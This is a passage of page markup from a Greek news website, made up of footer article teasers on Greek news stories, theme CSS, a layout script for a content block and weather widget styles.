<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/" rel="bookmark" title="Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε">Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-02T11:29:54+02:00" >2 Ιουλίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%cf%84%ce%bf-%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%cf%87%ce%ac%cf%81%ce%b7-%ce%b4%ce%bf%cf%8d%ce%ba%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-airbnb-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1%ce%b8%ce%ae%ce%bd%ce%b1/" rel="bookmark" class="td-image-wrap " title="Το σχέδιο Χάρη Δούκα για τα Airbnb στην Αθήνα" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/06/airbnb-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%cf%84%ce%bf-%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%cf%87%ce%ac%cf%81%ce%b7-%ce%b4%ce%bf%cf%8d%ce%ba%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-airbnb-%cf%83%cf%84%ce%b7%ce%bd-%ce%b1%ce%b8%ce%ae%ce%bd%ce%b1/" rel="bookmark" title="Το σχέδιο Χάρη Δούκα για τα Airbnb στην Αθήνα">Το σχέδιο Χάρη Δούκα για τα Airbnb στην Αθήνα</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-28T10:45:06+02:00" >28 Ιουνίου, 2024</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div></div></div></div>    </div>
</div>

<div class="td-footer-template-wrap" style="position: relative">
<div class="td-footer-wrap ">
<div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style"  >
<style scoped>
/* custom css */
.tdi_82{
min-height: 0;
}.tdi_82 > .td-element-style:after{
content: '' !important;
width: 100% !important;
height: 100% !important;
position: absolute !important;
top: 0 !important;
left: 0 !important;
z-index: 0 !important;
display: block !important;
background-color: #f9f9f9;
}
</style>
<div class="tdi_81_rand_style td-element-style" ></div><div id="tdi_83" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_84,
.tdi_84 .tdc-columns{
min-height: 0;
}.tdi_84,
.tdi_84 .tdc-columns{
display: block;
}.tdi_84 .tdc-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_84 {
margin-left: -10px;
margin-right: -10px;
}
.tdi_84 .tdc-row-video-background-error,
.tdi_84 .vc_column {
padding-left: 10px;
padding-right: 10px;
}
}
/* inline tdc_css att */
.tdi_84{
padding-top:50px !important;
}
.tdi_84 .td_block_wrap{ text-align:left }
</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_86{
vertical-align: baseline;
}.tdi_86 > .wpb_wrapper,
.tdi_86 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_86 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_86 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_86 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_86{
width:calc(100% - 320px) !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_86{
width:calc(100% - 270px) !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
width:calc(100% - 220px) !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_86{
width:auto !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_87 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_87" >
<style>
/* custom css */
.tdi_87 .entry-thumb{
background-position: center 50%;
}.tdi_87 .td-module-container{
flex-direction: column;
border-color: #eaeaea !important;
}.tdi_87 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_87 .td-module-meta-info,
.ie11 .tdi_87 .td-module-meta-info{
flex: auto;
}.tdi_87 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_87 .td_module_wrap{
width: 33.33333333%;
float: left;
padding-left: 20px;
padding-right: 20px;
padding-bottom: 18px;
margin-bottom: 18px;
}.tdi_87 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_87 .td-module-container:before{
bottom: -18px;
border-color: #eaeaea;
}.tdi_87 .td-post-vid-time{
display: block;
}.tdi_87 .td-post-category{
display: inline-block;
}.tdi_87 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_87 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_87 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_87 .td-read-more{
display: block;
}.tdi_87 .td-author-date{
display: inline;
}.tdi_87 .td-post-author-name{
display: none;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: inline-block;
}.tdi_87 .entry-review-stars{
display: inline-block;
}.tdi_87 .td-icon-star,
.tdi_87 .td-icon-star-empty,
.tdi_87 .td-icon-star-half{
font-size: 15px;
}.tdi_87 .td-module-comments{
display: none;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none;
}html:not([class*='ie']) .tdi_87 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87 .td_module_wrap{
padding-bottom: 18px;
margin-bottom: 18px;
clear: none !important;
padding-bottom: 18px !important;
margin-bottom: 18px !important;
}.tdi_87 .td-module-container:before{
bottom: -18px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .td_module_wrap{
padding-bottom: 18px;
margin-bottom: 18px;
clear: none !important;
padding-bottom: 18px !important;
margin-bottom: 18px !important;
}.tdi_87 .td-module-container:before{
bottom: -18px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_87 .td_module_wrap{
padding-bottom: 18px;
margin-bottom: 18px;
clear: none !important;
padding-bottom: 18px !important;
margin-bottom: 18px !important;
}.tdi_87 .td-module-container:before{
bottom: -18px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"33.33333333%","limit":"3","hide_audio":"yes","columns":"100%","show_com":"none","ajax_pagination":"","show_author":"none","show_excerpt":"none","mc1_tl":"10","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","show_btn":"block","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "2";
block_tdi_87.block_type = "td_flex_block_1";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "8693";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "2898";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"></div><div id=tdi_87 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/feature/%ce%b8%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%ae%cf%83%ce%b5%ce%b9-%ce%ba%ce%ac%cf%80%ce%bf%cf%84%ce%b5-%ce%b1%cf%85%cf%84%cf%8c-%cf%84%ce%bf-%ce%ba%ce%b1%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84/" rel="bookmark" class="td-image-wrap " title="Θα σταματήσει, κάποτε, αυτό το κακό με τα ριάλιτι;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/09/Survivor-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/feature/%ce%b8%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%ae%cf%83%ce%b5%ce%b9-%ce%ba%ce%ac%cf%80%ce%bf%cf%84%ce%b5-%ce%b1%cf%85%cf%84%cf%8c-%cf%84%ce%bf-%ce%ba%ce%b1%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84/" rel="bookmark" title="Θα σταματήσει, κάποτε, αυτό το κακό με τα ριάλιτι;">Θα σταματήσει, κάποτε, αυτό το κακό με τα ριάλιτι;</a></h3>
<div class="td-editor-date">
<a href="https://dailyathens.gr/category/feature/" class="td-post-category">Feature</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-21T11:12:19+02:00" >21 Σεπτεμβρίου, 2024</time></span>                                                                                                        </span>
</div>
<div class="td-read-more">
<a href="https://dailyathens.gr/feature/%ce%b8%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%b1%cf%84%ce%ae%cf%83%ce%b5%ce%b9-%ce%ba%ce%ac%cf%80%ce%bf%cf%84%ce%b5-%ce%b1%cf%85%cf%84%cf%8c-%cf%84%ce%bf-%ce%ba%ce%b1%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84/">Διαβάστε περισσότερα</a>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/" rel="bookmark" class="td-image-wrap " title="Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/07/Augenakis-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/" rel="bookmark" title="Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και η μισή συγγνώμη">Ο Λευτέρης Αυγενάκης, το “ξέρεις ποιος είμαι εγώ” και...</a></h3>
<div class="td-editor-date">
<a href="https://dailyathens.gr/category/politiki/" class="td-post-category">ΠΟΛΙΤΙΚΗ</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-03T14:21:34+02:00" >3 Ιουλίου, 2024</time></span>                                                                                                        </span>
</div>
<div class="td-read-more">
<a href="https://dailyathens.gr/politiki/%ce%bf-%ce%bb%ce%b5%cf%85%cf%84%ce%ad%cf%81%ce%b7%cf%82-%ce%b1%cf%85%ce%b3%ce%b5%ce%bd%ce%ac%ce%ba%ce%b7%cf%82-%cf%84%ce%bf-%ce%be%ce%ad%cf%81%ce%b5%ce%b9%cf%82-%cf%80%ce%bf%ce%b9%ce%bf/">Διαβάστε περισσότερα</a>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/" rel="bookmark" class="td-image-wrap " title="Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/07/topografos-696x392.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/" rel="bookmark" title="Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που δολοφονήθηκε">Tοπογράφος σε μεγάλα έργα στη Μύκονο ο 54χρονος που...</a></h3>
<div class="td-editor-date">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-02T11:29:54+02:00" >2 Ιουλίου, 2024</time></span>                                                                                                        </span>
</div>
<div class="td-read-more">
<a href="https://dailyathens.gr/greece/t%ce%bf%cf%80%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%82-%cf%83%ce%b5-%ce%bc%ce%b5%ce%b3%ce%ac%ce%bb%ce%b1-%ce%ad%cf%81%ce%b3%ce%b1-%cf%83%cf%84%ce%b7-%ce%bc%cf%8d%ce%ba%ce%bf%ce%bd%ce%bf-%ce%bf-54/">Διαβάστε περισσότερα</a>
</div>
</div>
</div>
</div>
</div></div></div></div><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_89{
vertical-align: baseline;
}.tdi_89 > .wpb_wrapper,
.tdi_89 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_89 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_89 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_89 > .wpb_wrapper{
width: auto;
height: auto;
}
/* inline tdc_css att */
.tdi_89{
width:320px !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_89{
width:270px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
width:220px !important;
}
}
/* phone */
@media (max-width: 767px)
{
.tdi_89{
width:auto !important;
}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_weather tdi_90 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>
/* custom css */
.td_block_weather .block-title{
margin-bottom: 22px;
}.td_block_weather .td-weather-wrap{
position: relative;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}.td-weather-header{
padding-left: 10px;
font-family: 'Roboto', sans-serif;
}.td-weather-city{
font-size: 20px;
font-weight: bold;
line-height: 1;
text-transform: uppercase;
margin-bottom: 7px;
}.td-weather-condition{
font-size: 14px;
line-height: 1;
text-transform: capitalize;
opacity: 0.8;
}.td-location-icon{
position: absolute;
top: 0;
right: 10px;
font-size: 22px;
opacity: 0.6;
z-index: 1;
}.td-location-icon:hover{
cursor: pointer;
opacity: 0.9;
}.td-weather-temperature{
font-family: 'Roboto', sans-serif;
padding: 3px 0;
display: inline-block;
width: 100%;
float: left;
text-align: center;
}.td-weather-temp-wrap{
display: inline-block;
}.td-weather-now{
float: left;
text-align: center;
line-height: 1;
padding: 32px 16px;
font-weight: 300;
width: 145px;
-webkit-touch-callout: none;
-webkit-user-select: none;
user-select: none;
}.td-weather-now .td-big-degrees{
font-size: 40px;
}.td-weather-now .td-circle{
font-size: 30px;
position: relative;
top: -6px;
opacity: 0.6;
line-height: 1;
vertical-align: top;
}.td-weather-now .td-weather-unit{
font-size: 16px;
position: relative;
top: -4px;
font-weight: 400;
opacity: 0.6;
left: -2px;
line-height: 1;
vertical-align: top;
}.td-weather-now:hover{
cursor: pointer;
}.td-weather-lo-hi{
float: left;
text-align: left;
width: 55px;
}.td-weather-degrees-wrap{
padding: 15px 0;
}.td-weather-degrees-wrap i{
position: relative;
top: 3px;
font-size: 16px;
color: #b3b3b3;
}.td-weather-degrees-wrap .td-small-degrees{
font-size: 12px;
}.td-weather-degrees-wrap .td-circle{
font-size: 18px;
position: relative;
right: 3px;
top: 3px;
}.td-weather-information{
font-family: 'Roboto', sans-serif;
font-size: 12px;
position: relative;
padding: 5px 0;
display: inline-block;
width: 100%;
float: left;
opacity: 0.6;
}.td-weather-information:before{
content:'';
width: 100%;
height: 2px;
position: absolute;
top: -2px;
left: 0;
background-color: #4db2ec;
opacity: 0.2;
}.td-weather-information i{
font-size: 16px;
position: relative;
top: 2px;
}.td-weather-section-1,
.td-weather-section-2,
.td-weather-section-3{
float: left;
width: 33%;
}.td-weather-section-1{
text-align: right;
padding-right: 10px;
}.td-weather-section-2{
text-align: center;
}.td-weather-section-3{
text-align: left;
padding-left: 10px;
}.td-weather-week{
font-family: 'Roboto', sans-serif;
padding: 15px 8px;
width: 100%;
text-align: center;
line-height: 1;
position: relative;
display: inline-block;
}.td-weather-week:before{
content:'';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
background-color: #4db2ec;
opacity: 0.07;
}.td-weather-days{
width: 20%;
float: left;
text-align: center;
text-transform:uppercase;
line-height: 1;
}.td-weather-days .td-day-0,
.td-weather-days .td-day-1,
.td-weather-days .td-day-2,
.td-weather-days .td-day-3,
.td-weather-days .td-day-4{
margin-bottom: 8px;
font-size: 11px;
opacity: 0.5;
}.td-weather-days .td-day-degrees{
font-size: 20px;
position: relative;
left: 4px;
line-height: 14px;
opacity: 0.7;
}.td-weather-days .td-circle{
position: relative;
right: 5px;
}.td-weather-animated-icon{
float: left;
text-align: right;
margin-left: -15px;
position: relative;
}.td-weather-animated-icon span{
width: 100px;
height: 100px;
display: inline-block;
opacity: 0.4;
margin-top: 4px;
}.clear-sky-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-d.png') no-repeat;
}.clear-sky-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/clear-sky-n.png') no-repeat;
}.few-clouds-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-d.png') no-repeat;
}.few-clouds-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/few-clouds-n.png') no-repeat;
}.scattered-clouds-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-d.png') no-repeat;
}.scattered-clouds-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png') no-repeat;
}.broken-clouds-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png') no-repeat;
}.broken-clouds-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png') no-repeat;
}.shower-rain-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png') no-repeat;
}.shower-rain-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png') no-repeat;
}.rain-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png') no-repeat;
}.rain-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png') no-repeat;
}.thunderstorm-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat;
}.thunderstorm-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png') no-repeat;
}.snow-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png') no-repeat;
}.snow-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png') no-repeat;
}.mist-d{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat;
}.mist-n{
background: url('https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png') no-repeat;
}.td-weather-set-location{
display: none;
position: absolute;
top: 0;
}.td-weather-set-location .td-location-set-input{
height: 20px;
font-size: 20px;
font-weight: bold;
text-transform: uppercase;
font-family: 'Roboto', sans-serif;
border: 0;
padding: 0 10px;
}.td-weather-set-location .td-location-set-input:focus ~ label{
top: -20px;
font-size: 11px;
opacity: 0.5;
}.td-show-location{
display: block !important;
}.td-show-location label{
position: absolute;
top: 0;
left: 10px;
font-size: 13px;
opacity: 0.6;
pointer-events: none;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
}.td_block_weather .td-column-2,
